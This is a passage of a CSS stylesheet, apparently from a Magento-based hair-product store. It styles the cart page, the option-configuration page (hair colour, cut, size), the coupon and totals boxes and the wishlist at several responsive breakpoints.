.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label span {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .textBox {
  color: #10396F;
  border: 1px dotted #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .hairCut {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input:checked + label:after {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label {
  position: relative;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  content: "";
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before {
  border: 1px solid #000;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  background-image: url(../images/icon/checked.png);
  background-size: cover;
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label span {
  color: #FD0100;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox input#choose:checked + label + .hairStyleBox {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item {
  border: 1px solid #fff;
  padding: 2px;
  float: left;
  position: relative;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item.active {
  border-color: red;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .title {
  color: #fff;
  width: calc(100% - 4px);
  line-height: 1;
  text-align: center;
  background: rgba(16, 57, 111, 0.7);
  position: absolute;
  left: 2px;
  bottom: 2px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox p a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
  padding-bottom: 1px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  text-indent: 0;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before {
  content: "Don't miss this";
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.checkout-cart-configure .box-tocart {
  text-align: right;
}
.checkout-cart-configure .box-tocart #product-updatecart-button {
  color: #fff;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
}
.checkout-cart-configure .box-tocart #product-updatecart-button span {
  display: none;
}
.checkout-cart-configure .box-tocart #product-updatecart-button:after {
  content: "Save To Cart";
}
@media screen and (max-width: 767px) {
  .checkout-cart-index .page-title-wrapper {
    padding: 25px 5% 15px;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 16px;
    line-height: 1.3;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 17px;
    min-height: 180px;
    padding: 30px 5%;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .cart.items td {
    padding: 10px 5% 20px;
  }
  .checkout-cart-index .cart.items td > .top {
    margin-bottom: 15px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 32%;
    max-width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: 68%;
    min-width: calc(100% - 150px);
    padding-left: 5%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: block;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem {
    line-height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option {
    width: calc(100% - 150px);
    max-width: 50%;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit {
    width: 60px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after {
    width: 19px;
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 80px;
  }
  .checkout-cart-index .cart.items .actions {
    margin-top: 16px;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist {
    width: calc(100% - 150px);
    max-width: 50%;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist a {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .remove {
    width: 60px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .remove .action-delete {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 30px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 26px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 35px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 18px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title .chooseBtn {
    line-height: 20px;
    position: absolute;
    top: calc(50% - 10px);
    right: 5%;
    display: block;
  }
  .checkout-cart-index .hairCut .title .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .title .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .top,
  .checkout-cart-index .hairCut .content .bottom {
    font-size: 16px;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 18px;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    padding: 0 5%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 17px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 100px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful {
    margin-bottom: 15px;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful .title {
    color: #000;
    font-size: 18px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li {
    line-height: 1.3;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.icon {
    font-size: 20px;
    width: 10px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.name {
    line-height: 20px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
    line-height: 38px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 17px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    padding: 0;
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 75px;
    padding: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    margin-top: 15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 26px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    text-transform: uppercase;
    width: 35%;
    max-width: 300px;
    min-width: 160px;
    height: 40px;
    line-height: 42px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 25px 5% 40px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    max-width: 85%;
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 10px 5% 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 48%;
    margin-bottom: 4%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(2n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    font-size: 16px;
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 26px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 20px;
    margin-top: 10px;
  }
}
@media screen and (max-width: 690px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    width: 100px;
    line-height: 30px;
    padding: 0 1% 0 2%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    width: calc(100% - 100px);
    height: 30px;
    line-height: 30px;
    padding: 0 25px 0 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 19px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: calc((100% - 10px) / 6);
    margin-bottom: 2px;
    float: left;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field:not(:nth-child(6n)) {
    margin-right: 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom .textBox {
    padding: 10px;
    display: block;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    padding: 10px 0 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .imgBox {
    width: 58%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text {
    width: 38%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 17px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 5%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    padding: 5px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 16px;
    min-width: 120px;
    line-height: 30px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 18px;
    line-height: 30px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 690px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 9px) / 4);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(4n)) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 500px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 6px) / 3);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(3n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 550px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro p {
    font-size: 16px;
  }
}
@media screen and (min-width: 481px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro .top .right p:first-child {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .checkout-cart-configure .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
}
@media screen and (min-width: 463px) and (max-width: 690px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: calc(100% - 220px);
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 200px;
  }
}
@media screen and (max-width: 462px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: 46%;
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 48%;
  }
}
@media screen and (min-width: 531px) and (max-width: 767px) {
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: calc(100% - 140px);
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    width: 130px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (max-width: 530px) {
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: 100%;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 13px;
    display: inline-block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 22px;
    font-weight: 600;
    width: calc(100% - 100px);
    line-height: 30px;
    text-align: center;
    float: right;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    width: 90px;
    float: left;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 30px;
    height: 26px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (min-width: 747px) and (max-width: 767px) {
  .hairCut .content .bottom .price {
    margin-top: 8px;
  }
}
@media screen and (max-width: 746px) {
  .hairCut .content .bottom .price {
    margin-top: 0;
  }
}
@media screen and (max-width: 485px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper {
    border: 0;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 30px;
    padding-top: 20px;
    margin-bottom: 3px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 17px;
    line-height: 1.3;
    border-bottom: 1px solid #CED9D5;
    padding-bottom: 10px;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 22px;
    min-height: 370px;
    padding: 50px 3px;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: calc(100% - 150px);
    padding-left: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox:after {
    display: none;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    font-size: 18px;
    width: 50%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    font-size: 18px;
    width: 48%;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 16px;
    height: 26px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
    display: block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
  .checkout-cart-index .cart.items td .customer-options {
    padding-left: 170px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem {
    font-size: 18px;
    line-height: 26px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option {
    width: 50%;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit {
    width: 23%;
    padding-left: 40px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after {
    width: 24px;
    height: 25px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 25%;
  }
  .checkout-cart-index .cart.items td .actions {
    font-size: 20px;
    padding-left: 170px;
    margin-top: 16px;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist {
    margin-right: 16px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist a {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .remove {
    width: 80px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .remove .action-delete {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 40px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 28px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 30px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 20px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title > span {
    font-weight: 600;
  }
  .checkout-cart-index .hairCut .content {
    font-size: 17px;
  }
  .checkout-cart-index .hairCut .content .top {
    position: relative;
  }
  .checkout-cart-index .hairCut .content .top .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn {
    line-height: 20px;
    margin-left: 90px;
    float: left;
    display: block;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 22px;
    line-height: 1;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 50px 0;
  }
  .checkout-cart-index .coupon-price-box:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    width: 49%;
    min-height: 200px;
    padding-top: 46px;
    float: left;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 120px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    width: 43%;
    float: right;
  }
  .checkout-cart-index .coupon-price-box .price-box {
    width: 100%;
    float: left;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 50px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    position: absolute;
    right: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 26px;
    line-height: 40px;
    top: -115px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 18px;
    line-height: 30px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 95px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.hair_service {
    top: -75px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.discount {
    top: -45px;
  }
